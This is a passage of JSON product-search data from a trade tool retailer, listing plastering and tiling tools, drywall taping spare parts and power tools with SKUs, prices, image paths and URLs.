765017","s":"TOR765017","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The spatula and taping knife with a 0.3mm flexible polished stainless steel blade. Use for applyi...","p":12.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife_765005_2.jpg","u":"refina-spatula-and-taping-flexible-knife-4-120mm-765017.html","o":"product_search"},{"value":"Refina Spatula and Taping Flexible Knife 6\" (150mm) \u2013 765018","s":"TOR765018","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The spatula and taping knife with a 0.3mm flexible polished stainless steel blade. Use for applyi...","p":13.312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife-semi-flexible_765006_2.jpg","u":"refina-spatula-and-taping-flexible-knife-6-150mm-765018.html","o":"product_search"},{"value":"Refina Plastic Trowel with Rigid Blade 9\u00bd\" \u2013 269504","s":"TOR269504","c":["13","1","3","14","1","3","13","71","1","3","13","89","1","3","13","29","1","3","13"],"d":"This trowel is used to achieve special finishes with external renders as the plastic blade gives ...","p":15.808,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-inch-plastic-trowel-with-rigid-blade_269502_1.jpg","u":"refina-plastic-trowel-with-rigid-blade-9-269504.html","o":"product_search"},{"value":"Refina CLIKCLAK ABS Texture Float Kit 11\" - 231820","s":"TOR231820","c":["13","1","3","14","1","3","13","71","1","3","13","89","1","3","13","29","1","3","13"],"d":"The CLIKCLAK three trowel kit includes blades for 1, 2 and 3mm grain silicone finishes.&nbsp;The ...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clikclak-abs-plastic-trowel-kit_231820.jpg","u":"refina-clikclak-abs-11-complete-plastic-trowel-kit-231820.html","o":"product_search"},{"value":"Refina Replacement Blade for CLIKCLAK Trowel, Fine Grain - 231821","s":"TOR231821","c":["13","1","3","14","1","3","13","71","1","3","13","89","1","3","13","29","1","3","13"],"d":"This is a replacement blades for use with the CLIKCLAK trowel.\r\n&nbsp;\r\nSKU CODE : TOR231821\r\nNex...","p":3.328,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement-plastic-blade_231821.jpg","u":"refina-replacement-blade-for-clikclak-trowel-fine-grain-231821.html","o":"product_search"},{"value":"Refina Replacement Blade for CLIKCLAK Trowel, Medium Grain - 231822","s":"TOR231822","c":["13","1","3","14","1","3","13","71","1","3","13","89","1","3","13","29","1","3","13"],"d":"This is a replacement blades for use with the CLIKCLAK trowel.\r\n&nbsp;\r\nSKU CODE: TOR231822\r\nNext...","p":3.328,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement-plastic-blade_231821_1.jpg","u":"refina-replacement-blade-for-clikclak-trowel-medium-grain-231822.html","o":"product_search"},{"value":"Refina Replacement Blade for CLIKCLAK Trowel, Coarse Grain - 231823","s":"TOR231823","c":["13","1","3","14","1","3","13","71","1","3","13","89","1","3","13","29","1","3","13"],"d":"This is a replacement blade for use with the CLIKCLAK trowel.\r\n&nbsp;\r\nSKU CODE : TOR231823\r\nNext...","p":3.328,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement-plastic-blade_231821_1_1.jpg","u":"refina-replacement-blade-for-clikclak-trowel-coarse-grain-231823.html","o":"product_search"},{"value":"Refina 11\" Replacement CLIKCLAK Mini Corner Sponge Pad \u2013 257067","s":"TOR257067","c":["13","1","3","14","1","3","13","71","1","3","13","98","1","3","13","29","1","3","13"],"d":"&nbsp;The replacement mini corner sponge pad has a CLIKCLAK slot and 35mm orange sponge. For use ...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clikclak-mini-corner-sponge-pad_257067.jpg","u":"refina-replacement-clikclak-11-mini-corner-sponge-pad-257067.html","o":"product_search"},{"value":"Refina CLIKCLAK Narrow Sponge Float with 20mm White Foam 11\"\u2013 257001","s":"TOR257001","c":["13","1","3","14","1","3","13","71","1","3","13","98","1","3","13","29","1","3","13"],"d":"The CLIKCLAK narrow sponge float comes complete with a finger trowel. Easily switch between diffe...","p":11.648,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clikclak-white-foam-sponge-float_257001.jpg","u":"refina-clikclak-narrow-sponge-float-with-20mm-white-foam-11-257001.html","o":"product_search"},{"value":"Refina Replacement CLIKCLAK Narrow Sponge Pad with 20mm White Foam 11\" \u2013 257022","s":"TOR257022","c":["13","1","3","14","1","3","13","71","1","3","13","98","1","3","13","29","1","3","13"],"d":"The replacement CLIKCLAK narrow sponge pad is used with the 10mm finger trowel 220710. Easily swi...","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement-clikclak-white-foam-sponge-pad_257002.jpg","u":"refina-replacement-clikclak-narrow-sponge-pad-with-20mm-white-foam-11-257022.html","o":"product_search"},{"value":"Refina Tilers Wash Bucket with Twin Rollers 16 Ltr - 328504","s":"TOR328504","c":["13","1","3","42","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13"],"d":"Heavy duty wash bucket with click-in roller system, complete with grid, wheels and carry handle\r\n...","p":16.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/i\/tilers-wash-bucket_1.jpg","u":"refina-tilers-wash-bucket-roller-16-ltr-328504.html","o":"product_search"},{"value":"Refina Replacement CLIKCLAK Narrow Sponge Pad with 30mm Hydro Sponge 11\" \u2013 257055","s":"TOR257055","c":["13","1","3","14","1","3","13","71","1","3","13","98","1","3","13","29","1","3","13"],"d":"The replacement CLIKCLAK narrow sponge pad is used with the 10mm finger trowel. Easily switch bet...","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement-clikclak-yellow-hydro-sponge_257055.jpg","u":"refina-replacement-clikclak-narrow-sponge-pad-with-30mm-hydro-sponge-11-257055.html","o":"product_search"},{"value":"Refina Replacement CLIKCLAK Narrow Sponge Pad with 10mm Dense Rubber 11\" \u2013 257066","s":"TOR257066","c":["13","1","3","14","1","3","13","71","1","3","13","98","1","3","13","29","1","3","13"],"d":"The replacement CLIKCLAK narrow sponge pad is used with the 10mm finger trowel 220710. Easily swi...","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement-clikclak-dense-rubber-sponge-pad_257066.jpg","u":"refina-replacement-clikclak-narrow-sponge-pad-with-10mm-dense-rubber-11-257066.html","o":"product_search"},{"value":"Refina Aluminium Smoothing Float  256071","s":"TOR256071","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Robust but lightweight aluminium smoothing float with adjustable angle bracket.\r\n&nbsp;\r\nSKU CODE...","p":48.256,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/l\/aluminium-smoothing-float_256071.jpg","u":"refina-aluminium-smoothing-float-256071.html","o":"product_search"},{"value":"Refina Placer and Leveller 24\" (600mm) \u2013 256081","s":"TOR256081","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Robust but lightweight aluminium placer with steel handle bracket.\r\n&nbsp;\r\nSKU CODE: TOR256081\r\n...","p":24.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/placer-leveller.jpg","u":"refina-placer-and-leveller-24-600mm-256081.html","o":"product_search"},{"value":"Refina Placer and Leveller 32\" (800mm) \u2013 256082","s":"TOR256082","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Robust but lightweight aluminium placer with steel handle bracket.\r\n&nbsp;\r\nSKU CODE: TOR256082\r\n...","p":27.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/placer-leveller_1.jpg","u":"refina-placer-and-leveller-32-800mm-256082.html","o":"product_search"},{"value":"Refina Placer and Leveller, Serrated 24\" (600mm) - 256085 ","s":"TOR256085","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Robust but lightweight aluminium placer with steel handle bracket.\r\n&nbsp;\r\nSKU CODE: TOR256085\r\n...","p":26.624,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/placer-leveller-serrated.jpg","u":"refina-placer-and-leveller-serrated-24-600mm-256085.html","o":"product_search"},{"value":"Refina Placer and Leveller, Serrated  32\" (800mm) \u2013 256086","s":"TOR256086","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Robust but lightweight aluminium placer with steel handle bracket and serrated edge\r\n&nbsp;\r\nSKU ...","p":29.952,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/placer-leveller-serrated_1.jpg","u":"refina-placer-and-leveller-serrated-32-800mm-256086.html","o":"product_search"},{"value":"Refina Liquid Screed Roll Bar 24\" (600mm) with Fixed Bracket \u2013 647234","s":"TOR647234","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Stainless steel dapple bar with fixed steel handle bracket used for levelling flooring screeds\r\n&...","p":45.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/i\/liquid-screed-roll-bar-24-32-fixed-bracket_647234.jpg","u":"refina-liquid-screed-roll-bar-24-600mm-with-fixed-bracket-647234.html","o":"product_search"},{"value":"Refina Liquid Screed Roll Bar 24\" (600mm) with Swivel Bracket \u2013 647235","s":"TOR647235","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Stainless steel dapple bar with fixed steel handle bracket used for levelling flooring screeds\r\n&...","p":62.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/i\/liquid-screed-roll-bar-swivel-bracket_647235.jpg","u":"refina-liquid-screed-roll-bar-24-600mm-with-swivel-bracket-647235.html","o":"product_search"},{"value":"Refina Liquid Screed Roll Bar (Fixed bracket) 32\" (800mm) \u2013 647236","s":"TOR647236","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Stainless steel dapple bar with fixed steel handle bracket used for levelling flooring screeds.\r\n...","p":49.088,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/i\/liquid-screed-roll-bar-24-32-fixed-bracket_647234_2.jpg","u":"refina-liquid-screed-roll-bar-fixed-bracket-32-800mm-647236.html","o":"product_search"},{"value":"Refina Liquid Screed Roll Bar (Swivel bracket) 32\" (800mm) \u2013 647237","s":"TOR647237","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Stainless steel dapple bar with swivel bracket.\r\n&nbsp;\r\nSKU CODE: TOR647237\r\nNext Day Delivery","p":65.728,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/i\/liquid-screed-roll-bar-swivel-bracket_647235_2.jpg","u":"refina-liquid-screed-roll-bar-swivel-bracket-32-800mm-647237.html","o":"product_search"},{"value":"Refina Plaziflex Darby-Spatula 12\" 227912","s":"TOR227912","c":["13","1","3","14","1","3","13","71","1","3","13","82","1","3","13","84","1","3","13","29","1","3","13"],"d":"The new Plaziflex Darby-Spatulas have a roll grip lightweight frame with a Plaziflex 1.5mm blade ...","p":23.296,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-darby-spatula_227912.jpg","u":"refina-plaziflex-darby-spatula-12-227912.html","o":"product_search"},{"value":"Refina Spatula Knife 6\" (150mm) - 765040","s":"TOR765040","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The spatula knives have stainless steel blades with a thickness of 0.5mm and are 100mm deep which...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-knives-6-10-14_765040.jpg","u":"refina-spatula-knife-6-150mm-765040.html","o":"product_search"},{"value":"Refina Spatula Knife 10\" (250mm) 765042","s":"TOR765042","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The stainless steel 0.5mm gauge blade is 100mm deep which is very flexible when in use\r\n&nbsp;\r\n&...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-knives-10-765042.jpg","u":"refina-spatula-knife-10-250mm-766134.html","o":"product_search"},{"value":"Refina Spatula Knife 14\" (355mm)  765044","s":"TOR765044","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The stainless steel 0.5mm gauge blade is 100mm deep which is very flexible when in use\r\n&nbsp;\r\nS...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-knives-14-765044.jpg","u":"refina-spatula-knife-14-355mm-765044.html","o":"product_search"},{"value":"Refina Diamond Face ABS Float 9\u00bd\" \u2013 220250","s":"TOR220250","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","29","1","3","13"],"d":"The diamond shaped floats are produced from a hard ABS plastic.\r\nThey are excellent for floating ...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/b\/abs-float-diamond-face_220250.jpg","u":"refina-diamond-face-abs-float-9-220250.html","o":"product_search"},{"value":"Refina Round Sponge Float 7\u00bd\" - 671010","s":"TOR671010","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","29","1","3","13"],"d":"Round plastic float with 25mm white foam sponge use for jointing.\r\nSKU CODE: TOR671010\r\nNext Day ...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/white-foam-round-sponge-float_671010_-_1.jpg","u":"refina-round-sponge-float-7-671010.html","o":"product_search"},{"value":"Refina Ceiling Sponge Float with Tilting Bracket 13\" \u2013 261420","s":"TOR261420","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","29","1","3","13"],"d":"Sponge float with 40mm white foam and tilting bracket for ceiling work\r\n&nbsp;\r\nSKU CODE: TOR2614...","p":26.624,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/e\/ceiling-sponge-float_261420.jpg","u":"refina-ceiling-sponge-float-13-tilting-bracket-261420.html","o":"product_search"},{"value":"Refina Sponge Float 10mm Black Rubber Sponge 11\" \u2013 228860","s":"TOR228860","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","23","1","3","13","29","1","3","13","171","1","3","13"],"d":"&nbsp;\r\nSKU CODE: TOR228860\r\nNext Day Delivery","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/black-rubber-sponge-float.jpg","u":"refina-tiling-black-rubber-sponge-float-228860.html","o":"product_search"},{"value":"Refina 11\" CLIKCLAK Narrow Sponge Float \u2013 257005","s":"TOR257005","c":["13","1","3","14","1","3","13","71","1","3","13","90","1","3","13","98","1","3","13","29","1","3","13"],"d":"&nbsp;The CLIKCLAK narrow sponge float comes complete with a finger trowel. Easily switch between...","p":11.648,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clikclak-yellow-hydro-sponge-float_257005.jpg","u":"refina-clikclak-11-narrow-sponge-float-30mm-hydro-sponge-257005.html","o":"product_search"},{"value":"DeWalt 54V XR FlexVolt Brushless Paddle Mixer plus 2 x 9.0Ah Batteries & Carry Case DCD240X2-GB","s":"TODWDCD240X2-GB","c":["39","1","3","12","71","1","3","12","39","113","1","3","12","39","22","1","3","12","39","128","1","3","12","39","29","1","3","12","39"],"d":"The Dewalt DCD240 Paddle Mixer is ideal for plasterers, tilers, landscapers, flooring contractors...","p":763.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt.jpg","u":"dewalt-54v-xr-flexvolt-brushless-paddle-mixer-plus-2-x-9-0ah-batteries-carry-case-dcd240x2-gb.html","o":"product_search"},{"value":"Columbia Anglehead Maintenance Kit AHR-K","s":"ZAHR-K","c":["69","1","3","15","208","1","3","15","69","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZAHR-K\r\nNext Day Delivery","p":34.629,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ahr-k_1_.jpg","u":"angle-head-repair-kit-ahr-k.html","o":"product_search"},{"value":"Columbia Taper Head Maintenance Kit CTR-2","s":"ZCTR-2","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE: ZCTR-2&nbsp;\r\nNext Day Delivery\r\n&nbsp;&nbsp;\r\n&nbsp;","p":48.297,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/t\/ctr-2_1_.jpg","u":"columbia-taper-head-repair-kit-ctr-2.html","o":"product_search"},{"value":"Columbia Taper Blades Maintenance Kit CTR-42A","s":"ZCTR-42A","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE: ZCTR-42A\r\nNext Day Delivery\r\n&nbsp;","p":8.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/t\/ctr-42a_1_.jpg","u":"taper-blades-kit-ctr-42a.html","o":"product_search"},{"value":"Columbia Taper Maintenance Kit CTR-1","s":"ZCTR-1","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE: ZCTR-1\r\nNext Day Delivery","p":24.14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/t\/ctr-1_3_.jpg","u":"columbia-tools-taper-repair-kit-ctr-1.html","o":"product_search"},{"value":"TapeTech Skid Cover Left - 219039","s":"ZZZ\/9400797","c":["68","1","3","15","29","1","3","15","68"],"d":"Left&nbsp;skid cover for EasyClean and Power Assist boxes.\r\nSKU CODE:&nbsp;ZZZ\/9400797\r\nNext Day ...","p":5.6355,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/1\/219039_1_.jpg","u":"tapetech-skid-cover-left-219039.html","o":"product_search"},{"value":"Columbia Set Screw 6\/32\" x 1\/8\" FA#235","s":"ZFA#235","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE: ZFA#235","p":1.3175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/o\/socket-head-cap-screws-811928-64_1000.jpg","u":"columbia-set-screw-6-32-x-1-8-fa-235.html","o":"product_search"},{"value":"TapeTech Brake Spring - 059010","s":"ZZZ\/9400007","c":["68","1","3","15","29","1","3","15","68"],"d":"Brake pin,&nbsp;this&nbsp;item fits inside the brake roller to stop the main whell from running b...","p":0.7735,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/059010_2_.jpg","u":"tapetech-brake-spring-059010.html","o":"product_search"},{"value":"TapeTech Standard Finishing Box Right Skid - 209006","s":"ZZZ\/9400212","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400212\r\nNext Day Delivery","p":1.445,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/209006.jpg","u":"tapetech-standard-flat-box-right-skid-209006.html","o":"product_search"},{"value":"Columbia Taper Needle Maintenance Kit CTR-63","s":"ZCTR-63","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZCTR-63\r\nNext Day Delivery","p":5.933,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/t\/ctr-63.jpg","u":"columbia-taper-needle-kit-ctr-63.html","o":"product_search"},{"value":"Columbia Taper Cable Maintenance Kit CTR-72","s":"ZCTR-72","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZCTR-72\r\nNext Day Delivery\r\n&nbsp;","p":21.199,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/t\/ctr-72.jpg","u":"columbia-taper-cable-kit-ctr-72.html","o":"product_search"},{"value":"Columbia Box Wheel Maintenance Kit FFBA-36","s":"ZFFBA-36","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZFFBA-36\r\nNext Day Delivery\r\n&nbsp;","p":25.806,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffba-36.jpg","u":"columbia-taper-cable-kit-ctr-1026.html","o":"product_search"},{"value":"Columbia Box Shoe Maintenance Kit FFBR-77A","s":"ZFFBR-77A","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZFFBR-77A\r\nNext Day Delivery","p":14.144,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffbr-7-7a.jpg","u":"columbia-box-shoe-kit-ffbr-77a.html","o":"product_search"},{"value":"Columbia Box Blade Maintenance Kit 10\" FFBR-9-10","s":"ZFFBR-910","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZFFBR-910","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffbr-92.jpg","u":"columbia-box-blade-maintenance-kit-10-ffbr-9-10.html","o":"product_search"},{"value":"Columbia Box Blade Maintenance Kit 12\" FFBR-9-12","s":"ZFFBR-912","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE: ZFFBR-912","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffbr-92_1.jpg","u":"columbia-box-blade-maintenance-kit-12-ffbr-9-12.html","o":"product_search"},{"value":"Columbia Box Blade Maintenance Kit 14\" FFBR-9-14","s":"ZFFBR-914","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZFFBR-914","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffbr-92_2.jpg","u":"columbia-box-blade-maintenance-kit-14-ffbr-9-14.html","o":"product_search"},{"value":"Columbia Box Blade Maintenance Kit 5.5\" FFBR-9-5.5","s":"ZFFBR-955","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZFFBR-955","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffbr-92_3.jpg","u":"columbia-box-blade-maintenance-kit-5-5-ffbr-9-5-5.html","o":"product_search"},{"value":"Columbia Box Blade Maintenance Kit 7\" FFBR-9-7","s":"ZFFBR-97","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZFFBR-97","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffbr-92_4.jpg","u":"columbia-box-blade-maintenance-kit-7-ffbr-9-7.html","o":"product_search"},{"value":"Columbia Box Blade Maintenance Kit 8\" FFBR-9-8","s":"ZFFBR-98","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZFFBR-98","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/f\/ffbr-92_5.jpg","u":"columbia-box-blade-maintenance-kit-8-ffbr-9-8.html","o":"product_search"},{"value":"Columbia Hydra Handle Maintenance Kit HHR-1","s":"ZHHR-1","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZHHR-1\r\nNext Day Delivery\r\n&nbsp;","p":30.447,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/h\/hhr-1.jpg","u":"columbia-hydro-handle-maintenance-kit-hhr-1.html","o":"product_search"},{"value":"Columbia Nailspotter Maintenance Blade Kit 2\" HNS7-2","s":"ZHNS7-2","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZHNS7-2","p":21.029,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/n\/hns7.jpg","u":"columbia-nailspotter-maintenance-blade-kit-2-hns7-2.html","o":"product_search"},{"value":"Columbia Nailspotter Blade Maintenance Kit 3\" HNS7-3","s":"ZHNS7-3","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZHNS7-3","p":21.029,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/n\/hns7_1.jpg","u":"columbia-nailspotter-blade-maintenance-kit-3-hns7-3.html","o":"product_search"},{"value":"Columbia Mud Pump Maintenance Kit MPR-1","s":"ZMPR-1","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZMPR-1\r\nNext Day Delivery\r\n&nbsp;","p":27.268,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/p\/mpr-1_1.jpg","u":"columbia-mud-pump-repair-kit-mpr-1.html","o":"product_search"},{"value":"Columbia Anglehead Blade Maintenance Kit 2\" AHR-BK2","s":"ZAHR-BK2","c":["69","1","3","15","208","1","3","15","69","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZAHR-BK2","p":76.823,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ahr-bk.jpg","u":"columbia-anglehead-blade-maintenance-kit-2-ahr-bk2.html","o":"product_search"},{"value":"Columbia Anglehead Blade Maintenance Kit 2.5\" AHR-BK25","s":"ZAHR-BK25","c":["69","1","3","15","208","1","3","15","69","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZAHR-BK25","p":76.823,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ahr-bk_1.jpg","u":"columbia-anglehead-blade-maintenance-kit-2-5-ahr-bk25.html","o":"product_search"},{"value":"Columbia Anglehead Blade Maintenance Kit 3\" AHR-BK3","s":"ZAHR-BK3","c":["69","1","3","15","208","1","3","15","69","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZAHR-BK3","p":76.823,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ahr-bk_2.jpg","u":"columbia-anglehead-blade-maintenance-kit-3-ahr-bk3.html","o":"product_search"},{"value":"Columbia Anglehead Blade Maintenance Kit 3.5\" AHR-BK35","s":"ZAHR-BK35","c":["69","1","3","15","208","1","3","15","69","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZAHR-BK35","p":76.823,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ahr-bk_3.jpg","u":"columbia-anglehead-blade-maintenance-kit-3-5-ahr-bk35.html","o":"product_search"},{"value":"Columbia Corner Finisher Carbide Blade 2\" AH#32","s":"ZAH#32","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZAH#32","p":16.235,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/5\/450009f_1__2_1.jpg","u":"columbia-corner-finisher-carbide-blade-2-ah-32.html","o":"product_search"},{"value":"Columbia Corner Finisher Carbide Blade 2.5\" AH#325","s":"ZAH#325","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZAH#3","p":19.2185,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/5\/450009f_1__2_2.jpg","u":"columbia-corner-finisher-carbide-blade-2-5-ah-325.html","o":"product_search"},{"value":"Columbia Corner Finisher Carbide Blade 3.5\" - AH#35","s":"ZAH#35","c":["69","1","3","15","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZAH#35","p":19.2185,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/5\/450009f_1__2_3.jpg","u":"columbia-corner-finisher-carbide-blade-3-5-ah-35.html","o":"product_search"},{"value":"Refina Plaziflex Mini Trowel  12\" \u2013 228055","s":"TOR228055","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The new Plaziflex Mini Trowel has a push stainless steel finger trowel and flexiback replaceable ...","p":16.6317,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-mini-trowel-_228055.jpg","u":"refina-plaziflex-mini-trowel-12-228055.html","o":"product_search"},{"value":"Flex 1200 watt angle grinder 125mm L 1506 VR 110V - 406.562","s":"TOFL406562","c":["35","1","3","12","136","1","3","12","35","29","1","3","12","35"],"d":"NOTE:-&nbsp; Head Sold&nbsp;Separately\r\nSKU CODE:&nbsp;TOFL406562","p":265,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex406562.jpg","u":"flex-1200-watt-angle-grinder-125mm-l-1506-vr-110v-406-562.html","o":"product_search"},{"value":"TapeTech Taper Tube Cleaning Brush - 057355","s":"ZZZ\/057355","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;The TapeTech Taper Tube Cleaning Brush is specifically designed to quickly and efficiently ...","p":26.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/p\/tptn057356.jpg","u":"tapetech-taper-cleaning-brush-057355.html","o":"product_search"},{"value":"Flex Variable-Speed Polisher PE 14-2 150 240V - 376.183","s":"TOFL376183","c":["35","1","3","12","132","1","3","12","35","29","1","3","12","35"],"d":"POLISHFLEX, variable-speed polisher with a high torque&nbsp;VR electronic control: stepless speed...","p":399,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_376183.jpg","u":"flex-variable-speed-polisher-pe-14-2-150-240v-376-183.html","o":"product_search"},{"value":"Flex Polisher L 1503 VR 240V - 357.529","s":"TOFL357529","c":["35","1","3","12","28","1","3","12","35","132","1","3","12","35","29","1","3","12","35"],"d":"&nbsp;Polisher with a wide speed range.\r\n&nbsp;NOTE:- HEAD SOLD SEPARATELY\r\n&nbsp;SKU CODE:&nbsp;...","p":325,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_357529.jpg","u":"flex-polisher-l-1503-vr-240v-357-529.html","o":"product_search"},{"value":"Flex Polisher PE 8-4 80 240V - 